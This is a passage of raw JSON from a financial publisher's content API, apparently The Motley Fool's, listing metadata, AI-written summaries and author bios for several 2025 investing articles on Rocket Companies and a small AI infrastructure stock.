Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"slug\":\"repeatable\",\"name\":\"Repeatable\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=1407efce-59e0-4ccc-831c-ed5284cf3ee8\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/841688/realtor-showing-family-new-home-homebuyer-mortgage-house-getty.jpg\",\"featured\":true,\"name\":\"realtor showing family new home homebuyer mortgage house getty\",\"url\":\"https://g.foolcdn.com/editorial/images/841688/realtor-showing-family-new-home-homebuyer-mortgage-house-getty.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/f792945e-3b70-42e9-acff-dcc551f73eb5\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/f792945e-3b70-42e9-acff-dcc551f73eb5\",\"presentation\":\"https://www.fool.com/investing/2025/11/10/3-reasons-to-buy-rocket-companies-stock-like-there/\"},\"byline\":\"Courtney Carlsen\"},{\"uuid\":\"92eb6182-0bff-4c86-82d4-d38f6586f50e\",\"visibility\":100,\"publish_at\":\"2025-11-09T21:06:00Z\",\"created\":\"2025-11-09T21:06:03Z\",\"modified\":\"2025-11-09T21:06:03Z\",\"last_updated\":\"2025-11-09T21:06:02Z\",\"path\":\"/investing/2025/11/09/this-undervalued-stock-is-up-over-1000-this-year-h/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"This Undervalued Stock Is Up Over 1,000% This Year. Here's 1 Key Reason Why the Run May Continue\",\"slug\":\"this-undervalued-stock-is-up-over-1000-this-year-h\",\"datasource\":\"cms.content.content\",\"article_type\":\"shorty\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Picking a small stake in early stage AI infrastructure players can prove a smart move for investors with above-average risk appetite.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The Modular AI Factory reduces data center deployment time to less than six months.\",\"The company secured $170 million from institutional investors in October 2025.\",\"The company trades at over 377 times sales, typical for early-stage AI infrastructure players.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":549781,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/549781\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=549781\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"5d01c78f-6bc4-4066-b2b5-d041e937e886\",\"contributor_type\":\"individual\",\"author_id\":20323,\"fool_uid\":2005009584,\"first_name\":\"Manali\",\"last_name\":\"Pradhan\",\"username\":\"TMFManaB\",\"twitter_username\":null,\"linkedin_url\":\"https://www.linkedin.com/in/manali-bhade-3a602131/\",\"byline\":\"Manali Pradhan, CFA\",\"email\":\"manali.bhade@foolcontractors.com\",\"short_bio\":\"Manali Pradhan, CFA, is a contributing Motley Fool stock market analyst covering technology, pharmaceuticals, medical devices, and industrial sectors. Manali brings prior experience as a healthcare analyst and team lead at Market Realist, a data equity analyst at Morgan Stanley, and a data analyst at Deloitte Financial Advisory Services. She holds a bachelor’s degree in computer engineering and a master’s in finance from Mumbai University.\",\"long_bio\":\"Manali Pradhan, CFA, is a contributing Motley Fool stock market analyst covering technology, pharmaceuticals, medical devices, and industrial sectors. Manali brings prior experience as a healthcare analyst and team lead at Market Realist, a data equity analyst at Morgan Stanley, and a data analyst at Deloitte Financial Advisory Services. She holds a bachelor’s degree in computer engineering and a master’s in finance from Mumbai University.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2005009584/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2005009584/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20323\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20323\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"34555392-b9e2-4009-bef1-f5e87d43f20e\",\"slug\":\"top-tech-content\",\"name\":\"Top Tech Content\",\"tag_type\":{\"uuid\":\"89c086e2-11a1-11e3-951f-0050569d48de\",\"name\":\"Content Tags\",\"slug\":\"content-tags\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/89c086e2-11a1-11e3-951f-0050569d48de/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=content-tags\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=content-tags\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/34555392-b9e2-4009-bef1-f5e87d43f20e\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=34555392-b9e2-4009-bef1-f5e87d43f20e\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/841341/businessman_explaining_slides_in_a_office_meeting.jpg\",\"featured\":true,\"name\":\"Businessman_explaining_slides_in_a_office_meeting\",\"url\":\"https://g.foolcdn.com/editorial/images/841341/businessman_explaining_slides_in_a_office_meeting.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/92eb6182-0bff-4c86-82d4-d38f6586f50e\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/92eb6182-0bff-4c86-82d4-d38f6586f50e\",\"presentation\":\"https://www.fool.com/investing/2025/11/09/this-undervalued-stock-is-up-over-1000-this-year-h/\"},\"byline\":\"Manali Pradhan, CFA\"},{\"uuid\":\"dab936b1-1bce-4c2b-81b9-756b261fed6e\",\"visibility\":100,\"publish_at\":\"2025-10-23T01:05:00Z\",\"created\":\"2025-10-23T01:05:04Z\",\"modified\":\"2025-10-23T01:05:04Z\",\"last_updated\":\"2025-10-23T01:05:04Z\",\"path\":\"/investing/2025/10/22/this-small-ai-stock-has-outpaced-nvidia-1-reason-w/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"This Small AI Stock Has Outpaced Nvidia. 1 Reason Why It's Still Rising.\",\"slug\":\"this-small-ai-stock-has-outpaced-nvidia-1-reason-w\",\"datasource\":\"cms.content.content\",\"article_type\":\"shorty\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"This company's path to profitability is getting a lot clearer.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The company's stock has increased over 1,480% this year.\",\"The company provides essential infrastructure for AI data centers.\",\"The cloud platform offers a path to higher-margin recurring revenue.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":549781,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/549781\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=549781\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"787ddc20-fe71-49e7-b59c-7c216170c16d\",\"contributor_type\":\"individual\",\"author_id\":20466,\"fool_uid\":2058802678,\"first_name\":\"Stefon\",\"last_name\":\"Walters\",\"username\":\"TMFStefonW\",\"twitter_username\":null,\"linkedin_url\":\"https://www.linkedin.com/in/stefonwalters/\",\"byline\":\"Stefon Walters\",\"email\":\"stefon.walters@foolcontractors.com\",\"short_bio\":\"Stefon Walters is a contributing Motley Fool stock market analyst covering publicly traded companies across technology, consumer goods, and financials, as well as retirement planning. Stefon is a published author and has more than a decade of experience teaching financial literacy. He holds a bachelor’s degree in economics from the University of North Carolina at Chapel Hill.\",\"long_bio\":\"Stefon Walters is a contributing Motley Fool stock market analyst covering publicly traded companies across technology, consumer goods, and financials, as well as retirement planning. Stefon is a published author and has more than a decade of experience teaching financial literacy. He holds a bachelor’s degree in economics from the University of North Carolina at Chapel Hill.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2058802678/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2058802678/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20466\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20466\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/838034/gettyimages-1809660148.jpg\",\"featured\":true,\"name\":\"GettyImages-1809660148\",\"url\":\"https://g.foolcdn.com/editorial/images/838034/gettyimages-1809660148.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/dab936b1-1bce-4c2b-81b9-756b261fed6e\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/dab936b1-1bce-4c2b-81b9-756b261fed6e\",\"presentation\":\"https://www.fool.com/investing/2025/10/22/this-small-ai-stock-has-outpaced-nvidia-1-reason-w/\"},\"byline\":\"Stefon Walters\"},{\"uuid\":\"ee86f70a-45b9-480c-8323-eec54d9e3478\",\"visibility\":100,\"publish_at\":\"2025-10-05T09:30:00Z\",\"created\":\"2025-10-05T09:30:04Z\",\"modified\":\"2025-10-05T09:30:04Z\",\"last_updated\":\"2025-10-05T09:30:03Z\",\"path\":\"/investing/2025/10/05/1-magnificent-real-estate-stock-down-58-to-buy-and/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"1 Magnificent Real Estate Stock Down 58% to Buy and Hold Forever\",\"slug\":\"1-magnificent-real-estate-stock-down-58-to-buy-and\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Following some strategic acquisitions during the past year, this mortgage company looks like an attractive investment opportunity.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The acquisition of Mr. Cooper Group stabilizes cash flows and reduces earnings volatility.\",\"The acquisition of Redfin enhances Rocket's ecosystem and improves transaction margins.\",\"Strategic acquisitions make Rocket more resilient in the cyclical housing market.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":342733,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/342733\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=342733\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"af9451bb-c9a4-4c4b-bb86-e5a524fd5c17\",\"contributor_type\":\"individual\",\"author_id\":20324,\"fool_uid\":1657474568,\"first_name\":\"Courtney\",\"last_name\":\"Carlsen\",\"username\":\"TMFCourtCarlsen\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Courtney Carlsen\",\"email\":\"courtney.carlsen@foolcontractors.com\",\"short_bio\":\"Courtney Carlsen is a contributing Motley Fool stock market analyst covering financial, real estate, industrial, and energy stocks. Before The Motley Fool, Courtney was a lead senior auditor for the State of Florida. He holds a master’s degree in accounting from the University of Florida.\",\"long_bio\":\"Courtney Carlsen is a contributing Motley Fool stock market analyst covering financial, real estate, industrial, and energy stocks. Before The Motley Fool, Courtney was a lead senior auditor for the State of Florida. He holds a master’s degree in accounting from the University of Florida.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1657474568/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1657474568/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20324\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20324\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"31f36fa2-7d1b-418a-86f0-381b0129660a\",\"slug\":\"charticle\",\"name\":\"Charticle\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/31f36fa2-7d1b-418a-86f0-381b0129660a\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=31f36fa2-7d1b-418a-86f0-381b0129660a\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"slug\":\"repeatable\",\"name\":\"Repeatable\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=1407efce-59e0-4ccc-831c-ed5284cf3ee8\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/835799/realtor-showing-family-new-home-homebuyer-mortgage-house-poc.jpg\",\"featured\":true,\"name\":\"realtor showing family new home homebuyer mortgage house POC\",\"url\":\"https://g.foolcdn.com/editorial/images/835799/realtor-showing-family-new-home-homebuyer-mortgage-house-poc.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/ee86f70a-45b9-480c-8323-eec54d9e3478\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/ee86f70a-45b9-480c-8323-eec54d9e3478\",\"presentation\":\"https://www.fool.com/investing/2025/10/05/1-magnificent-real-estate-stock-down-58-to-buy-and/\"},\"byline\":\"Courtney Carlsen\"},{\"uuid\":\"92463205-ba5d-45f6-b5d0-139f3610832a\",\"visibility\":100,\"publish_at\":\"2025-09-29T18:22:00Z\",\"created\":\"2025-09-29T18:22:04Z\",\"modified\":\"2025-09-29T18:22:04Z\",\"last_updated\":\"2025-09-29T18:22:03Z\",\"path\":\"/investing/2025/09/29/prediction-rocket-companies-will-be-my-best-invest/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Prediction: Rocket Companies Will Be My Best Investment in 2026. Here's Why.\",\"slug\":\"prediction-rocket-companies-will-be-my-best-invest\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The mortgage leader is giving investors several reasons to be optimistic.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The acquisition of Redfin enhances Rocket's real estate transaction process.\",\"Rocket's mortgage servicing acquisition adds nearly 7 million new clients.\",\"Rocket has significant growth potential in the $2 trillion mortgage market.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":342733,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/342733\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=342733\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"d56f8942-8516-11e3-936b-0050569d32b9\",\"contributor_type\":\"individual\",\"author_id\":2280,\"fool_uid\":1738086916,\"first_name\":\"Matt\",\"last_name\":\"Frankel\",\"username\":\"TMFMattFrankel\",\"twitter_username\":\"@MattFrankelCFP\",\"linkedin_url\":\"https://www.linkedin.com/in/mattfrankeltmf/\",\"byline\":\"Matt Frankel, CFP\",\"email\":\"mfrankel@foolcontractors.com\",\"short_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"long_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2280\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2280\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication 